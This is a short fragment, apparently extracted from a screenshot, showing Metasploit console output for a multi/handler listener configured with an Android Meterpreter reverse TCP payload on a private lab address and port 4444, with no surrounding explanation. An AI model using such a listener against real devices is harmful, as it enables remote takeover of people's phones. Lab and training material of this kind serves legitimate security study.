 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target